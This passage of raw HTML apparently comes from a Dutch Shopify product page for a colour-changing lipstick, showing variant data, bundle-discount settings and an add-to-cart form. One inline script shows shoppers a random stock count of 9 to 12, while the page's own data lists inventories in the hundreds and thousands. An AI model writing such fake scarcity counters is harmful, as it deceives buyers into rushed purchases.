        
          selected="selected"
        
        class=" ib-drop"
        
      >
        #Licht-roze
      </option>
    
<option
        value="#Roze-rood"
        
        class=" ib-drop"
        
      >
        #Roze-rood
      </option>
    
<option
        value="#Rood"
        
        class=" ib-drop"
        
      >
        #Rood
      </option>
    
<option
        value="#Chrysant-geel"
        
        class=" ib-drop"
        
      >
        #Chrysant-geel
      </option>
    
<option
        value="#Gras-groen"
        
        class=" ib-drop"
        
      >
        #Gras-groen
      </option>
    
<option
        value="#Paars"
        
        class=" ib-drop"
        
      >
        #Paars
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47817350578509,"title":"#Licht-roze","option1":"#Licht-roze","option2":null,"option3":null,"sku":"D5-YE371001","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518593357,"product_id":8768936214861,"position":4,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350578509","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","variant_ids":[47817350578509]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Licht-roze","public_title":"#Licht-roze","options":["#Licht-roze"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350578509","id":46513105961293,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350611277,"title":"#Roze-rood","option1":"#Roze-rood","option2":null,"option3":null,"sku":"D5-YE371002","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518626125,"product_id":8768936214861,"position":5,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350611277","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","variant_ids":[47817350611277]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Roze-rood","public_title":"#Roze-rood","options":["#Roze-rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350611277","id":46513105994061,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350644045,"title":"#Rood","option1":"#Rood","option2":null,"option3":null,"sku":"D5-YE371003","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518855501,"product_id":8768936214861,"position":6,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:38+01:00","alt":"47817350644045","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","variant_ids":[47817350644045]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Rood","public_title":"#Rood","options":["#Rood"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350644045","id":46513106026829,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350676813,"title":"#Chrysant-geel","option1":"#Chrysant-geel","option2":null,"option3":null,"sku":"D5-YE371004","requires_shipping":true,"taxable":false,"featured_image":{"id":53879518527821,"product_id":8768936214861,"position":8,"created_at":"2023-12-14T15:17:02+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350676813","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","variant_ids":[47817350676813]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Chrysant-geel","public_title":"#Chrysant-geel","options":["#Chrysant-geel"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350676813","id":46513106059597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350709581,"title":"#Gras-groen","option1":"#Gras-groen","option2":null,"option3":null,"sku":"D5-YE371005","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519019341,"product_id":8768936214861,"position":9,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350709581","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","variant_ids":[47817350709581]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Gras-groen","public_title":"#Gras-groen","options":["#Gras-groen"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350709581","id":46513106125133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47817350742349,"title":"#Paars","option1":"#Paars","option2":null,"option3":null,"sku":"D5-YE371006","requires_shipping":true,"taxable":false,"featured_image":{"id":53879519347021,"product_id":8768936214861,"position":10,"created_at":"2023-12-14T15:17:03+01:00","updated_at":"2023-12-14T15:20:30+01:00","alt":"47817350742349","width":1001,"height":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","variant_ids":[47817350742349]},"available":true,"name":"TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift - #Paars","public_title":"#Paars","options":["#Paars"],"price":1995,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"47817350742349","id":46513106157901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26642473746765__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26642473746765__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26642473746765__main"
        class="select__select"
        form="product-form-template--26642473746765__main"
      ><option
            
              selected="selected"
            
            
            value="47817350578509"
          >#Licht-roze - €19,95</option><option
            
            
            value="47817350611277"
          >#Roze-rood - €19,95</option><option
            
            
            value="47817350644045"
          >#Rood - €19,95</option><option
            
            
            value="47817350676813"
          >#Chrysant-geel - €19,95</option><option
            
            
            value="47817350709581"
          >#Gras-groen - €19,95</option><option
            
            
            value="47817350742349"
          >#Paars - €19,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AQlpOdWlwMjRkbkRoU__kaching_bundles_app_block_r6nBKD" class="shopify-block shopify-app-block">
<!-- Kaching Bundles App Block -->

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8768936214861" data-main="true" type="application/json">
    {
      "id": 8768936214861,
      "handle": "tirza™-crystal-jelly-bloem-kleur-transformerende-lippenstift",
      "url": "\/products\/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift",
      "availableForSale": true,
      "title": "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift",
      "image": "\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?height=200\u0026v=1702563425",
      "collectionIds": [637939450189],
      "options": [
        
          {
            "defaultName": "Optie",
            "name": "Optie",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 915590906189,
                  "defaultName": "#Licht-roze",
                  "name": "#Licht-roze",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915590938957,
                  "defaultName": "#Roze-rood",
                  "name": "#Roze-rood",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915590971725,
                  "defaultName": "#Rood",
                  "name": "#Rood",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591004493,
                  "defaultName": "#Chrysant-geel",
                  "name": "#Chrysant-geel",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591037261,
                  "defaultName": "#Gras-groen",
                  "name": "#Gras-groen",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 915591070029,
                  "defaultName": "#Paars",
                  "name": "#Paars",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47817350578509,
      "variants": [
        
          {
            "id": 47817350578509,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Licht-roze"],
            "imageId": 53879518593357,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 892,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350611277,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Roze-rood"],
            "imageId": 53879518626125,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 943,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350644045,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Rood"],
            "imageId": 53879518855501,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?height=200\u0026v=1702563638",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1470,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350676813,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Chrysant-geel"],
            "imageId": 53879518527821,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2861,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350709581,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Gras-groen"],
            "imageId": 53879519019341,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2620,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47817350742349,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 4000,
            "options": ["#Paars"],
            "imageId": 53879519347021,
            "image": "\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?height=200\u0026v=1702563630",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 2456,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8768936214861" type="application/json">
            {"blockTitle":"Koop meer en bespaar!","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":true,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":false,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"bundle","skipCart":false,"showVariantsForSingleQuantity":false,"preselectedDealBarId":"f8ef38f1-28d8-4980-8946-f03c28a9d6f5","dealBars":[{"badgeText":"","badgeStyle":"simple","discountType":"default","discountValue":"","id":"f8ef38f1-28d8-4980-8946-f03c28a9d6f5","label":"","subtitle":"Speciale aanbieding: 50% korting!","title":"1 stuk","quantity":1,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"},{"badgeText":"","badgeStyle":"simple","discountType":"percentage","discountValue":"10","id":"532f8119-a55c-49f0-8dd8-bb93a91d724c","label":"MEEST POPULAIRE OPTIE","subtitle":"Je krijgt 10% extra korting!","title":"2 stuks","quantity":2,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"},{"badgeText":"","badgeStyle":"simple","discountType":"percentage","discountValue":"15","id":"dbc8f571-d53e-4e4b-ba46-1beaf62d7b71","label":"","subtitle":"Je krijgt 15% extra korting!","title":"3 stuks","quantity":3,"translations":[],"freeGift":null,"upsell":null,"freeGifts":[],"upsells":[],"dealBarType":"quantity-break"}],"cornerRadius":8,"spacing":1,"colors":{"background":{"red":255,"green":255,"blue":255,"alpha":1},"blockTitle":{"red":0,"green":0,"blue":0,"alpha":1},"border":{"red":0,"green":0,"blue":0,"alpha":1},"fullPrice":{"red":85,"green":85,"blue":85,"alpha":1},"label":{"red":0,"green":0,"blue":0,"alpha":1},"labelBackground":{"red":234,"green":234,"blue":234,"alpha":1},"mostPopular":{"alpha":1,"blue":255,"green":255,"red":255},"mostPopularBackground":{"alpha":1,"blue":199,"green":191,"red":7},"price":{"red":7,"green":191,"blue":199,"alpha":1},"primary":{"alpha":1,"blue":199,"green":191,"red":7},"selectedBackground":{"red":243,"green":243,"blue":243,"alpha":1},"subtitle":{"red":85,"green":85,"blue":85,"alpha":1},"title":{"red":0,"green":0,"blue":0,"alpha":1},"badgeBackground":{"red":0,"green":0,"blue":0,"alpha":1},"badgeText":{"red":255,"green":255,"blue":255,"alpha":1},"freeGiftBackground":{"red":0,"green":0,"blue":0,"alpha":0.3},"freeGiftText":{"red":0,"green":0,"blue":0,"alpha":1},"freeGiftSelectedBackground":{"red":0,"green":0,"blue":0,"alpha":1},"freeGiftSelectedText":{"red":255,"green":255,"blue":255,"alpha":1},"upsellBackground":{"red":0,"green":0,"blue":0,"alpha":0.2},"upsellText":{"red":0,"green":0,"blue":0,"alpha":1},"upsellSelectedBackground":{"red":0,"green":0,"blue":0,"alpha":0.2},"upsellSelectedText":{"red":0,"green":0,"blue":0,"alpha":1},"progressiveGiftsLabelBackground":{"red":234,"green":234,"blue":234,"alpha":1}},"fonts":{"blockTitle":{"fontFamily":"inherit","size":13,"style":"medium"},"label":{"fontFamily":"inherit","size":11,"style":"bold"},"subtitle":{"fontFamily":"inherit","size":12,"style":"medium"},"title":{"fontFamily":"inherit","size":16,"style":"bold"},"freeGift":{"size":"13","style":"bold"},"upsell":{"size":"13","style":"bold"},"unitLabel":{"size":"14","style":"regular"}},"imageSize":48,"imageCornerRadius":0,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"excludedProductIds":[9678094762317,9875666960717,9801095086413,9644004180301,9946189824333,10003811762509,9999732638029,9784592335181,8908096635213,9006268154189,10249792422221,10220936233293,10123288150349,10002159894861,10026698965325,10121617408333,10113927610701,10102963568973,10097856545101,8908095455565,10056066859341,10053993136461,10039422058829,10038310437197,10033705877837,10001076519245,9989935989069,10079917736269,7272447443117],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"otherProductIds":[],"id":"6d4c0f67-8b77-4511-b940-031acd9f2675","nanoId":"KtZ6"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->

<kaching-bundle product-id="8768936214861" manual-deal-block-id="" data-skip-node-update data-skip-subtree-update></kaching-bundle>

<!-- Kaching Bundles App Block End -->


</div>
<style>
.ib-stock-counter {
  display: flex;
  align-items: center;
  gap: 0px;
  font-size: 14px;
  margin: 10px 0;
    line-height: 1;
justify-content: end;
}

.ib-stock-text strong {
  font-weight: 700;
}
</style>

<div class="ib-stock-counter">
  <span class="heymerch-stockcount-emoji">
    <svg width="20" height="20" aria-hidden="true" class="custom-svg" style="vertical-align: middle; margin-right: 5px; display:inline-block !important">
      <circle cx="10" cy="10" r="5" fill="rgb(238,148,65)" style="animation: inventory-pulse 2s linear infinite; transform-origin: center;"></circle>
      <circle cx="10" cy="10" r="5" stroke="rgb(238,148,65)" fill="rgb(238,148,65)" stroke-width="1"></circle>
      <style>
        @keyframes inventory-pulse {
          0% { opacity: 0.75; }
          100% { opacity: 0; transform: scale(2.3); }
        }
      </style>
    </svg>
  </span>

  <span class="ib-stock-text">Nog <strong id="ib-stock-number"></strong> beschikbaar</span>
</div>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const stockEl = document.getElementById("ib-stock-number");
  if (!stockEl) return;

  // Random number between 9 and 12
  const stock = Math.floor(Math.random() * 4) + 9;

  stockEl.textContent = stock;
});
</script>

<style>
  #ProductSubmitButton-template--26642473746765__main,
  #SectionAtcBtn-template--26642473746765__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--26642473746765__main {
      --color-button: 7, 191, 199;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26642473746765__main"
      class="product-form main-product-form"
      data-section="template--26642473746765__main"
      data-options="Optie"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26642473746765__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26642473746765__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47817350578509"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26642473746765__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Toevoegen aan winkelwagen
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8768936214861" /><input type="hidden" name="section-id" value="template--26642473746765__main" /></form></product-form><link href="//kumika.nl/cdn/shop/t/71/assets/component-pickup-availability.css?v=132348821858131657411764758987" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47817350578509"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kumika.nl/cdn/shop/t/71/assets/pickup-availability.js?v=79308454523338307861764758996" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                  <ul class="payment-badges" role="list">
                    
                    

                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 